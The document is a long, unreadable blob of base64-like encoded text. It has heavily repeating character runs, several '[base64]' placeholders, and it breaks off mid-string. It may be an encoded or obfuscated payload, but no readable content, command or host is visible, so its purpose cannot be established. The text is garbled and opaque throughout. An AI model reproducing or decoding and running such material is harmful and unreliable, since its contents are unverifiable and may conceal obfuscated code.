m/6Lmp6Lmi6Lir6Lm36Lm/6Lm16Liq6Lmi6Lm/6Lmp6Lmh6Lmx6Lms6Lm/6Lmp6Lmm6Lmu6Lm26Lm/6Lmp6Lmq6Lmk6Lmw6Lm/6Lmo6Lmn6Lmn6Lmq6Lm/6Lmo6Lmm6Lmp6Lmq6Lm/6Lmo6Lmk6Lm36Lir6Lmf6Lm76Lix6Liz6Lm/6Lis6Liq6Lm/6Lmo6Lmv6Lms6Lmt6Lm/6Lmo6Lmz6Lm36Lmf6Lm76Lix6Liz6Lm/6Lmo6Lm06Lmg6Liu6Lm/6Lmo6Lm66Lms6Lir6Lmg6Lm/6Lmo6Liq6Lm/6Lmv6Lmm6Lir6Lmt6Lms6Lm/6Lm76Lmq6Liq6Lm/6Lmv6Lmk6Lir6Lmf6Lm76Lix6Liz6Lmk6Lm/6Lis6Lir6Lmo6Lm/6Lmv6Lm/6Lm26Liq6Lm/6Li26Liz6Lm/6Li26Li36Lm/6Liu6LmY6Lmi6Liu6Lm06Lme6Liq6Lm/6Lmv6Lmq6Lmh6Lm06Lm/6Lmv6Lm66Lmt6Lm76Lm/6Lmu6Liy6Liu6Lm06Lm/6Lmu6Liw6Lmk6Lmi6Lm/6Lmu6Li26Liz6Lis6Lm/6Lmu6Lmi6Lir6Lm36Lmm6Lm/6Lm26Lmq6Lm/6Lm76Lms6Liq6Lm/6Lmu6Lmg6Lir6Liz6Liy6Lm/6Lix6Liy6Lm/6Lmg6Lmi6Liq6Lm/6Lmu6Liu6Lmg6Lmx6Lm/6Lmu6Lmm6Lir6Lmx6Lmg6Lm/6Lmx6Lmq6Liq6Lm/6Lmu6Lmq6Lir6Lms6Li76Lm/6Lms6Lmi6Lm/6Lm36Lmw6Liq6Lm/6Lmu6Lmu6Lmm6Lml6Lm/6Lmu6Lms6Lir6Liz6Liy6Lm/6Liz6Lix6Lm/6Lmh6Lmq6Lm/6Lmn6Lmm6Lm/6Lmn6Lms6Lm/6Lm36Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Lm/6Lms6Lm/6Lm16Liq6Lm/6Lm56Lm56Liq6Lm/6Lmu6Lm36Lir6Li26Liz6Lm/6Lmz6Liy6Lm/6Lm16Lmf6Lm76Lix6Liz6Liq6Lm/6Lmu6Lm06Lmh6Lmz6Lm/6Lmu6Lm66Lm06Lmi6Lm/6Lmt6Liy6Liz6LmY6Liz6Liu6Lix6Lme6Lm/6Lmt6Lix6Liz6LmY6Lix6Liu6Liw6Lme6Lm/6Lmt6Liw6Liz6Lir6Liz6Lm/6Lix6Liq6Lm/6Lmt6Li26Liz6Lir6Liz6Lm/6Lix6Lm/6Li26Liq6Lm/6Lmt6Li06Lir6Liz6Lir6Liz6Lm/6Liy6Liq6Lm/6Liy6Liz6Liq6Lm/6Lmt6Lmm6Lir6Lir6Lmg6Lm/6Lmu6Liq6Liu6Lm/6Lms6Lmt6Lm/6Lm36Lml6Lm/6Lm06Lml6Lm/6Lm06Lmk6Lm/6Lm06Lm36Liq6Lm/6Lmt6Lms6Lmo6Lir6Li16Lm/6Lmq6Liq6Lm/6Lmt6Lm56Lmz6Lmr6Lm/6Lms6Lix6Lmq6Lmu6Lm/6Lms6Lmz6Lir6Lm36Lmq6Lm/6Lm06Lm16Liq6Lm/6Lms6Lmx6Lmi6Lmt6Lm/6Lms6Lm06Lmk6Liy6Lm/6Lmz6Li76Liz6Liz6Lm/6Lmz6Lmi6Lmt6Lir6Lmi6Lm/6Lmn6Lm/6Lm36Liq6Lm/6Lmz6Lmn6Lm76Lmk6Lm/6Lmz6Lmk6Lir6Liy6Liw6Lm/6Liu6Lir6LmY6Liy6Liu6Li76Lme6Lm/6Lmg6Liq6Liq6Lm/6Lmz6Lmr6Lmq6Lmv6Lm/6Lmz6Lmq6Lmx6Lmm6Lm/6Lmz6Lmv6Lir6Lmi6Lm66Lm/6Lm26Lmg6Liq6Lm/6Lmz6Lmt6Liu6Lix6Lm/6Lmz6Lms6Lir6Lmg6Lmo6Lm/6Lmx6Lm36Lm/6Lmw6Lmm6Liq6Lm/6Lmz6Lmx6Lms6Lm76Lm/6Lmz6Lmw6Lmq6Lms6Lm/6Lmz6Lm36Liu6Lmk6Lm/6Lmy6Lmi6Liu6Lmi6Lm/6Lmy6Lmg6Lir6Liz6Li06Lm/6Liy6Lix6Lm/6Lix6Liy6Lm/6Liw6Lix6Lm/6Li16Liz6Lm/6Liu6LmY6Lix6Liu6Li06Lme6Lm/6Lmq6Liu6Liq6Lm/6Lmy6Lm36Lmm6Lmo6Lm/6Lmx6Liw6Li76Liz6Lm/6Lmx6Li16Liz6Liz6Lm/6Lmx6Lmi6Lmo6Lmw6Lm/6Lmx6Lmq6Lmu6Li66Lm/6Lmx6Lms6Lir6Lm16Lmm6Lm/6Lm56Lms6Liq6Lm/6Lmw6Li26Li26Lis6Lm/6Lmw6Lmi6Lir6Lmk6Lmm6Lm/6Lmu6Lmi6Lm/6Lmu6Lmu6Lm/6Lmu6Lmw6Lm/6Lmt6Lm66Lm/6Lm16Lmi6Liq6Lm/6Lmw6Lmg6Lir6Liz6Liy6Lm/6Lmr6Liu6Lm/6Lms6Lms6Lm/6Lmz6Liu6Liq6Lm/6Lmw6Lmn6Lmo6Lis6Lm/6Lmw6Lmm6Lir6Lmg6Lir6Liu6Lm/6Liz6Lm/6Liy6Liq6Lm/6Li36Li06Lm/6Lmu6Lmg6Lm/6Lmt6Lmn6Lm/6Lmx6Lmq6Liq6Lm/6Lmw6Lmk6Lmr6Liu6Lm/6Lmw6Lmr6Lmi6Lmx6Lm/6Lmw6Lmq6Lmm6Lir6Liu6Lm/6Lmu6Liq6Lm/6Lmw6Lmo6Liu6Liz6Lm/6Lmw6Lmv6Lir6Li36Li26Lm/6Lmq6Lmn6Liq6Lm/6Lmw6Lmu6Lir6Lmi6Lmv6Lm/6Lmi6Lmx6Lm/6Lmh6Liw6Lm/6Lmq6Lm36Lm/6Lm36Li26Liq6Lm/6Lmw6Lms6Lir6Lml6Lm36Lm/6Lmt6Lm66Liq6Lm/6Lmw6Lmz6Lir6Liz6Liy6Lm/6Lmr6Liu6Lm/6Lm16Liu6Lm/6Lm16Lmf6Lm76Lix6Liz6Liq6Lm/6Lmw6Lm66Lir6Liz6Liy6Lm/6Lmu6Lmh6Liq6Lm/6Lm36Lix6Lir6Liy6Li76Lm/6Li26Liz6Liq6Lm/6Lm36Li16Lir6Liz6Liz6Lm/6Liy6Liz6Lm/6Liy6Li76Liq6Lm/6Lm36Lmi6Lir6Lmk6Lm36Lm/6Lmv6Lmo6Liq6Lm/6Lm36Lmg6Lmv6Liu6Lm/6Lm36Lmn6Lmk6Liu6Lm/6Lm36Lmm6Lmv6Lir6Lmq6Lm/6Lmu6Liq6Lm/6Lm36Lmq6Lmu6Liu6Lm/6Lm36Liu6Lmu6Lms6Lm/6Lm36Lms6Lir6Lmz6Lmv6Lm/6Lmw6Lmr6Liq6Lm/6Lm36Lmw6Lir6Li06Liz6Lm/6Lmu6Liu6Lm/6Lmu6Liw6Lm/6Lmu6Li26Liq6Lm/6Lm36Lm76Liu6Li66Lm/6Lm26Lmz6Lir6Lit6Lmh6Lm/6Lmk6Liy6Lm/6Lmw6Lmq6Liq6Lm/6Lm26Lm36Lmw6Lm36Lm/6Lm16Li36Liz6Liz6Lm/6Lm16Li06Li26Liz6Lm/6Lm16Lmm6Lmx6Lmq6Lm/6Lm16Lmq6Lir6Lmx6Lmk6Lm/6Lm36Lmm6Liq6Lm/6Lm16Lmo6Lir6Li36Liz6Lm/6Li26LmY6Liz6Liu6Liw6Lme6Lm/6Liu6Lm16Liq6Lm/6Lm16Lmu6Li36Liz6Lm/6Lm16Lms6Lmn6Lmi6Lm/6Lm16Lm26Lmv6Lmg6Lm/6Lm16Lm76Lir6Li26Lix6Lm/6Li26Liw6Lm/6Li16Liz6Lm/6Li16Liy6Lm/6Li06Liz6Lm/6Li76Liz6Lm/6Li76Liy6Lm/6Li76Liw6Lm/6Li76Li26Lm/6Li66Li76Liq6Lm/6Lm06Liw6Lmg6Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Liq6Lm/6Lm06Lmm6Lmh6Lmg6Lm/6Lm06Lmr6Lmq6Lm36Lm/6Lm06Lmq6Lir6Lmk6Lmf6Lm76Lix6Liz6Lm/6Lmt6Lmg6Lm/6Lmt6Lm06Liq6Lm/6Lm06Lmu6Lmv6Lmh6Lm/6Lm06Lms6Lmt6Lm26Lm/6Lm76Li06Liz6Liz6Lm/6Lm66Lmi6Lmw6Liu6Lm/6Lm66Lms6Lm26Lmx6Lm/6Lm56Lmm6Lm36Lms6Lm/[base64]/[base64]/6Lm/6Lmh6Lix6Liq6Lm46Lmq6Lml6Lir6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/[base64]/6LmH6Lmi6Lm36Lmm6LmY6Lik6Lmt6Lms6Lm06Lik6Lme6Lir6Liq6Liu6Liz6Lm76Liw6Lmm6Li76Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liy6Li76Lm/6Lm/6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouKrouKjouKTouZ/oubvouLHouLPouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLTouLDouKrouKroub/oub/ouaHouLfouL7ouL7ouKToubbouajouKTouKroubjouaHouLbouL7ouKToqKPoqLPoqLToqYPoqLboqYvoqLvoqYHoqY/ouZ/oubvouLHouLPouKTouKjoua/ouazouaDouaLoubfouarouazoua3ouZjouKTouavouazoubDoubfoua3ouaLoua7ouabouKTouZ7ouKjouKTouZ/oubvouLHouLPoqL3oqYHoqLzoqYPoqLPoqLHoqLjoqYzoqYHoqY/ouZ/oubvouLHouLPouKTouKjouaTouKvouKTvtpfvt6bvt6Hvt6Dvt6rvt6jvt6/vt6Hvt6nvt6zvtpvouKTouK/ouabouKvouLPoubvouLHouLbouaLouLrouKrouKrouKjouKTouLzouKTouLjouaHouLXouL7ouaTouKvouKThr4jhr6nhr6Phrpfhr6nhr6bhr6rhr6Lhr6LouKTouK/ouabouKvouLPoubvouaHouaLouaDouKrouKrouLjouaHouLTouL7ouKToqKPoqLPoqLToqYPoqLbouL/ouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqYvouL/ouKzouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLvoqYHoqY/ouKTouLjouaHouLvouL7ouKToqJHoqYLouL/ouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLbouL/ouKzouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLDoqLfoqLPouZ/oubvouLHouLPoqLLoqLjoqL3oqLnoqLvoqYPoqL3oqLHoqLPoqYHoqY/ouKTouLjoub7ouaboua/oubDouaboubjouaHouLbouL7ouaTouKvouKTJnMmxybHJssmq6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Liy6Li16Lix6Liq6Liq6Lio6Lik6Lmf6Lm76Lix6Liz6Li/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96Lik6Lio6Lmv6Lms6Lmg6Lmi6Lm36Lmq6Lms6Lmt6LmY6Lik6Lmr6Lms6Lmw6Lm36Lmt6Lmi6Lmu6Lmm6Lik6Lme6Lio6Lik6Li/[base64]/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96LmC6Li/6Lis6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96Lmv6Lmv6Lms6Lm06Lmf6Lm76Lix6Liz6Lik6Li46Lmh6Li76Li+6Lik6LmC6Lmv6Lm06Lmi6Lm66Lmw6Lmf6Lm76Lix6Liz6Li/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96LmB6Li/[base64]/[base64]/ouabouKvouLPoubvouLLouLLouLrouLbouKrouKrouKjouKTouZ/oubvouLHouLPouKDouaXouaXouaXouaXouaXouaXouZ/[base64]/ouabouKvouLPoubvouLLouLLouLrouLbouKrouKrouKjouKTouZ/oubvouLHouLPouKDouLrouLfouLrouLbouLrouLbouZ/[base64]/[base64]/[base64]/[base64]/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzouaLouKTouKrouLjouaHouabouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/ouabouKvouLPoubvouLLouLrouLXouaXouKrouKrouZ7ouKvouKTouavoubHouabouaXouKTouK/ouKTouKDouKTouKrouLjouaHouabouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLXouLjouaHouaTouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaTouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouKTouKrouLjouaHouaHouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouaHouafouKrouLjouaHouaDouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaDouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLLouLXouLHouKrouKrouLjouaHouLvouL7ouKTouYHoua/[base64]/ouabouaXoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouKToubHouarouaTouavoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouaTouKvouKThtLjhtLHhtLDhtKrhtJjhtL/htLPhtLfhtLLhtKfouKTouK/ouabouKvouLPoubvouaLouLHouLDouKrouKrouZ7ouL7ouKTouYLoubHouarouaLoua/ouK/oubDouaboubHouarouaXouKTouLjouaHouLrouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKToubDoubfoubroua/ouabouKTouKrouLjouaHouLrouZjouKTouaroua3oua3ouaboubHouZfouaboubvoubfouKTouZ7ouL7ouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouaXouaXouaXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPoubHouaboua/ouaLoubfouaroubXouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubnouK7ouaroua3ouafouaboubvouLnouZ/oubvouLHouLPouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouLDouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaroua3ouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLXouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubvouK7oubTouarouafoubfouavouLnouZ/oubvouLHouLPouLfouLDouLXoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLPouLPouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouZ/oubvouLHouLPouLHouLLoubPoubvouZ/oubvouLHouLPouLHouLfoubPoubvouZ/oubvouLHouLPouLHouLPoubPoubvouZ/oubvouLHouLPouLHouLToubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouK7ouKTouKjouaTouKvouKThm7Thm6bhm6Hhm6jhm6rhm7fouKTouK/ouabouKvouLPoubvouLbouLPouLPouKrouKrouKjouKTouK7ouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouZ/oubvouLHouLPouK7oua7ouazoubnouK7ouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouLnouaHouabouaXouazoubHouaboubjouaDouazoua3oubfouaboua3oubfouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouZ/oubvouLHouLHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouaLouaHoubDouazoua/oubboubfouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubnouK7ouaroua3ouafouaboubvouLnouZ/oubvouLHouLPouK7ouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouabouaXoubfouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLLoubPoubvouZ/oubvouLHouLPouKTouKjouaTouKvouKTvhY/vhZPvhZDvhZXvhZjouKTouK/ouabouKvouLPoubvouLLouabouLfouLLouKrouKrouKjouKTouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouK3ouLLouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouYPoua7ouabouafouarouaLouKvoua7ouaLoubvouK7oubTouarouafoubfouavouLnouZ/oubvouLHouLPouLfouLrouLDoubPoubvouKrouZ/oubvouLHouLPoubjouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPoubjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7oub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouK/ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouKnouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7ouaXouaLoua7ouaroua/oubrouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouYLoubHouarouaLoua/ouZ/oubvouLHouLHouK/ouZ/oubvouLHouLPoubDouaboubHouarouaXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnoua3ouazoubHoua7ouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouK7ouKTouKjouaTouKvouKThm7Thm6bhm6Hhm6jhm6rhm7fouKTouK/ouabouKvouLPoubvouLbouLPouLPouKrouKrouKjouKTouK7ouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouK7oua7ouazoubnouK7ouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7oubfouazoubPouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPoubjoua7ouaLoubHouaTouaroua3ouK7oubfouazoubPouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPoubjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLHouLHouLHouLPouLHouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouaroua3ouabouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLToubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLfouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLPouLPouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouK7oua/ouabouaXoubfouLnouZ/oubvouLHouLPouLfouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLXouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPoubjouKTouKjouaTouKvouKThqLjhqKHhqLLhqKXhqLHhqLvhqLjhqKDouKTouK/ouabouKvouLPoubvouLrouLHouaDouKrouKrouKjouKTouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTgvoLgvoPgvo7gvo7gvo/gvoTouKTouK/ouabouKvouLPoubvouLLouaHouLrouLTouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaroua7ouaTouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXoua/ouazouaLoubfouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7oubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLLouaXouLHouLPouLHouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouL